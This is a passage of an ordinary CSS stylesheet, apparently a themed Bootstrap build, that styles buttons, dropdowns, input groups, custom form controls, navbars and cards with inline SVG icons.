    background-color: transparent;
    border-color: #ccc
}

.btn-outline-secondary:hover {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
    -webkit-box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5);
    box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #ccc;
    background-color: transparent
}

.btn-outline-secondary.active,
.btn-outline-secondary:active,
.show>.btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc
}

.btn-outline-info {
    color: #5bc0de;
    background-image: none;
    background-color: transparent;
    border-color: #5bc0de
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-outline-info.focus,
.btn-outline-info:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(91, 192, 222, .5);
    box-shadow: 0 0 0 2px rgba(91, 192, 222, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #5bc0de;
    background-color: transparent
}

.btn-outline-info.active,
.btn-outline-info:active,
.show>.btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-outline-success {
    color: #4cbb6c;
    background-image: none;
    background-color: transparent;
    border-color: #4cbb6c
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-outline-success.focus,
.btn-outline-success:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(76, 187, 108, .5);
    box-shadow: 0 0 0 2px rgba(76, 187, 108, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #4cbb6c;
    background-color: transparent
}

.btn-outline-success.active,
.btn-outline-success:active,
.show>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-outline-warning {
    color: #ff9a52;
    background-image: none;
    background-color: transparent;
    border-color: #ff9a52
}

.btn-outline-warning:hover {
    color: #fff;
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 154, 82, .5);
    box-shadow: 0 0 0 2px rgba(255, 154, 82, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ff9a52;
    background-color: transparent
}

.btn-outline-warning.active,
.btn-outline-warning:active,
.show>.btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-outline-danger {
    color: #ff4c4c;
    background-image: none;
    background-color: transparent;
    border-color: #ff4c4c
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 76, 76, .5);
    box-shadow: 0 0 0 2px rgba(255, 76, 76, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #ff4c4c;
    background-color: transparent
}

.btn-outline-danger.active,
.btn-outline-danger:active,
.show>.btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-link {
    font-weight: 400;
    color: #444;
    border-radius: 0
}

.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
    background-color: transparent
}

.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
    border-color: transparent
}

.btn-link:focus,
.btn-link:hover {
    color: #00a161;
    text-decoration: underline;
    background-color: transparent
}

.btn-link:disabled {
    color: #ebebeb
}

.btn-link:disabled:focus,
.btn-link:disabled:hover {
    text-decoration: none
}

.btn-group-lg>.btn,
.btn-lg {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
    padding: .25rem .5rem;
    font-size: .875rem;
    border-radius: .2rem
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: .5rem
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.show {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.show {
    display: block
}

tr.collapse.show {
    display: table-row
}

tbody.collapse.show {
    display: table-row-group
}

.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition: height .35s ease;
    transition: height .35s ease
}

.collapsing,
.dropdown,
.dropup {
    position: relative
}

.dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-left: .3em solid transparent
}

.dropdown-toggle:focus {
    outline: 0
}

.dropup .dropdown-toggle:after {
    border-top: 0;
    border-bottom: .3em solid
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: .5rem 0;
    margin: .125rem 0 0;
    font-size: 1rem;
    color: #878787;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.dropdown-divider {
    height: 1px;
    margin: .5rem 0;
    overflow: hidden;
    background-color: #f6f6f6
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: 3px 1.5rem;
    clear: both;
    font-weight: 400;
    color: #878787;
    text-align: inherit;
    white-space: nowrap;
    background: none;
    border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #7a7a7a;
    text-decoration: none;
    background-color: #f7f7f9
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #2fb5d2
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #ebebeb;
    cursor: not-allowed;
    background-color: transparent
}

.show>.dropdown-menu {
    display: block
}

.show>a {
    outline: 0
}

.dropdown-menu-right {
    right: 0;
    left: auto
}

.dropdown-menu-left {
    right: auto;
    left: 0
}

.dropdown-header {
    display: block;
    padding: .5rem 1.5rem;
    margin-bottom: 0;
    font-size: .875rem;
    color: #ebebeb;
    white-space: nowrap
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}

.dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: .125rem
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 2
}

.btn-group-vertical .btn+.btn,
.btn-group-vertical .btn+.btn-group,
.btn-group-vertical .btn-group+.btn,
.btn-group-vertical .btn-group+.btn-group,
.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px
}

.btn-toolbar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.btn-toolbar .input-group {
    width: auto
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.btn-group>.btn-group {
    float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}

.btn+.dropdown-toggle-split {
    padding-right: .75rem;
    padding-left: .75rem
}

.btn+.dropdown-toggle-split:after {
    margin-left: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
    padding-right: .375rem;
    padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
    padding-right: 1.125rem;
    padding-left: 1.125rem
}

.btn-group-vertical {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
    width: 100%
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio],
[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0
}

.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
    z-index: 3
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0
}

.input-group-addon,
.input-group-btn {
    white-space: nowrap;
    vertical-align: middle
}

.input-group-addon {
    padding: .5rem .75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.25;
    color: #acaaa6;
    text-align: center;
    background-color: #f6f6f6;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.input-group-addon.form-control-sm,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.input-group-addon.btn {
    padding: .25rem .5rem;
    font-size: .875rem;
    border-radius: .2rem
}

.input-group-addon.form-control-lg,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.input-group-addon.btn {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    border-radius: .3rem
}

.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
    margin-top: 0
}

.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,
.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child)>.btn,
.input-group-btn:not(:last-child)>.btn-group>.btn,
.input-group-btn:not(:last-child)>.dropdown-toggle,
.input-group .form-control:not(:last-child) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.input-group-addon:not(:last-child) {
    border-right: 0
}

.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group>.btn,
.input-group-btn:not(:first-child)>.dropdown-toggle,
.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,
.input-group-btn:not(:last-child)>.btn:not(:first-child),
.input-group .form-control:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.form-control+.input-group-addon:not(:first-child) {
    border-left: 0
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.input-group-btn>.btn {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.input-group-btn>.btn+.btn {
    margin-left: -1px
}

.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
    z-index: 3
}

.input-group-btn:not(:last-child)>.btn,
.input-group-btn:not(:last-child)>.btn-group {
    margin-right: -1px
}

.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    z-index: 2;
    margin-left: -1px
}

.input-group-btn:not(:first-child)>.btn-group:active,
.input-group-btn:not(:first-child)>.btn-group:focus,
.input-group-btn:not(:first-child)>.btn-group:hover,
.input-group-btn:not(:first-child)>.btn:active,
.input-group-btn:not(:first-child)>.btn:focus,
.input-group-btn:not(:first-child)>.btn:hover {
    z-index: 3
}

.custom-control {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    min-height: 1.5rem;
    padding-left: 1.5rem;
    margin-right: 1rem;
    cursor: pointer
}

.custom-control-input {
    position: absolute;
    z-index: -1;
    opacity: 0
}

.custom-control-input:checked~.custom-control-indicator {
    color: #fff;
    background-color: #2fb5d2
}

.custom-control-input:focus~.custom-control-indicator {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 3px #2fb5d2;
    box-shadow: 0 0 0 1px #fff, 0 0 0 3px #2fb5d2
}

.custom-control-input:active~.custom-control-indicator {
    color: #fff;
    background-color: #c2e9f2
}

.custom-control-input:disabled~.custom-control-indicator {
    cursor: not-allowed;
    background-color: #f6f6f6
}

.custom-control-input:disabled~.custom-control-description {
    color: #ebebeb;
    cursor: not-allowed
}

.custom-control-indicator {
    position: absolute;
    top: .25rem;
    left: 0;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #ddd;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 50% 50%
}

.custom-checkbox .custom-control-indicator {
    border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-indicator {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator {
    background-color: #2fb5d2;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}

.custom-radio .custom-control-indicator {
    border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-indicator {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}

.custom-controls-stacked {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.custom-controls-stacked .custom-control {
    margin-bottom: .25rem
}

.custom-controls-stacked .custom-control+.custom-control {
    margin-left: 0
}

.custom-select {
    display: inline-block;
    max-width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem 1.75rem .375rem .75rem;
    line-height: 1.25;
    color: #acaaa6;
    vertical-align: middle;
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
    background-size: 8px 10px;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem;
    -moz-appearance: none;
    -webkit-appearance: none
}

.custom-select:focus {
    border-color: #98dae9;
    outline: none
}

.custom-select:focus::-ms-value {
    color: #acaaa6;
    background-color: #fff
}

.custom-select:disabled {
    color: #ebebeb;
    cursor: not-allowed;
    background-color: #f6f6f6
}

.custom-select::-ms-expand {
    opacity: 0
}

.custom-select-sm {
    padding-top: .375rem;
    padding-bottom: .375rem;
    font-size: 75%
}

.custom-file {
    position: relative;
    display: inline-block;
    max-width: 100%;
    height: 2.5rem;
    margin-bottom: 0;
    cursor: pointer
}

.custom-file-input {
    min-width: 14rem;
    max-width: 100%;
    height: 2.5rem;
    margin: 0;
    filter: alpha(opacity=0);
    opacity: 0
}

.custom-file-control {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 5;
    height: 2.5rem;
    padding: .5rem 1rem;
    line-height: 1.5;
    color: #acaaa6;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.custom-file-control:lang(en):after {
    content: "Choose file..."
}

.custom-file-control:before {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    z-index: 6;
    display: block;
    height: 2.5rem;
    padding: .5rem 1rem;
    line-height: 1.5;
    color: #acaaa6;
    background-color: #f6f6f6;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 0 .25rem .25rem 0
}

.custom-file-control:lang(en):before {
    content: "Browse"
}

.nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.nav-link {
    display: block;
    padding: .5em 1em
}

.nav-link:focus,
.nav-link:hover {
    text-decoration: none
}

.nav-link.disabled {
    color: #ebebeb;
    cursor: not-allowed
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs .nav-item {
    margin-bottom: -1px
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: #f6f6f6 #f6f6f6 #ddd
}

.nav-tabs .nav-link.disabled {
    color: #ebebeb;
    background-color: transparent;
    border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    color: #acaaa6;
    background-color: #fff;
    border-color: #ddd #ddd #fff
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.nav-pills .nav-link {
    border-radius: .25rem
}

.nav-pills .nav-item.show .nav-link,
.nav-pills .nav-link.active {
    color: #fff;
    cursor: default;
    background-color: #2fb5d2
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align: center
}

.nav-justified .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    text-align: center
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.navbar {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: .5rem 1rem
}

.navbar-brand {
    display: inline-block;
    padding-top: .25rem;
    padding-bottom: .25rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none
}

.navbar-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0
}

.navbar-text {
    display: inline-block;
    padding-top: .425rem;
    padding-bottom: .425rem
}

.navbar-toggler {
    -ms-flex-item-align: start;
    align-self: flex-start;
    padding: .25rem .75rem;
    font-size: 1.25rem;
    line-height: 1;
    background: transparent;
    border: 1px solid transparent;
    border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
    text-decoration: none
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat 50%;
    background-size: 100% 100%
}

.navbar-toggler-left {
    position: absolute;
    left: 1rem
}

.navbar-toggler-right {
    position: absolute;
    right: 1rem
}

@media (max-width:479px) {
    .navbar-toggleable .navbar-nav .dropdown-menu {
        position: static;
        float: none
    }

    .navbar-toggleable>.container {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:480px) {
    .navbar-toggleable {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable,
    .navbar-toggleable .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .navbar-toggleable .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-toggleable>.container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        width: 100%
    }

    .navbar-toggleable .navbar-toggler {
        display: none
    }
}

@media (max-width:767px) {
    .navbar-toggleable-sm .navbar-nav .dropdown-menu {
        position: static;
        float: none
    }

    .navbar-toggleable-sm>.container {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:768px) {
    .navbar-toggleable-sm {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-sm,
    .navbar-toggleable-sm .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .navbar-toggleable-sm .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-toggleable-sm>.container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-sm .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        width: 100%
    }

    .navbar-toggleable-sm .navbar-toggler {
        display: none
    }
}

@media (max-width:991px) {
    .navbar-toggleable-md .navbar-nav .dropdown-menu {
        position: static;
        float: none
    }

    .navbar-toggleable-md>.container {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:992px) {
    .navbar-toggleable-md {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-md,
    .navbar-toggleable-md .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .navbar-toggleable-md .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-toggleable-md>.container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-md .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        width: 100%
    }

    .navbar-toggleable-md .navbar-toggler {
        display: none
    }
}

.navbar-toggleable-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none
}

.navbar-toggleable-lg>.container {
    padding-right: 0;
    padding-left: 0
}

.navbar-toggleable-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row
}

.navbar-toggleable-lg .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
}

.navbar-toggleable-lg>.container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.navbar-toggleable-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%
}

.navbar-toggleable-lg .navbar-toggler {
    display: none
}

.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
    color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .open>.nav-link {
    color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
    border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")
}

.navbar-light .navbar-text {
    color: rgba(0, 0, 0, .5)
}

.navbar-inverse .navbar-brand,
.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-toggler,
.navbar-inverse .navbar-toggler:focus,
.navbar-inverse .navbar-toggler:hover {
    color: #fff
}

.navbar-inverse .navbar-nav .nav-link {
    color: hsla(0, 0%, 100%, .5)
}

.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-inverse .navbar-nav .nav-link:hover {
    color: hsla(0, 0%, 100%, .75)
}

.navbar-inverse .navbar-nav .nav-link.disabled {
    color: hsla(0, 0%, 100%, .25)
}

.navbar-inverse .navbar-nav .active>.nav-link,
.navbar-inverse .navbar-nav .nav-link.active,
.navbar-inverse .navbar-nav .nav-link.open,
.navbar-inverse .navbar-nav .open>.nav-link {
    color: #fff
}

.navbar-inverse .navbar-toggler {
    border-color: hsla(0, 0%, 100%, .1)
}

.navbar-inverse .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")
}

.navbar-inverse .navbar-text {
    color: hsla(0, 0%, 100%, .5)
}

.card {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .125);
    border-radius: .25rem
}

.card-block {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1.25rem
}

.card-title {
    margin-bottom: .75rem
}

.card-subtitle {
    margin-top: -.375rem
}

.card-subtitle,
.card-text:last-child {
    margin-bottom: 0
}

.card-link:hover {
    text-decoration: none
}

.card-link+.card-link {
    margin-left: 1.25rem
}

.card>.list-group:first-child .list-group-item:first-child {
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
}

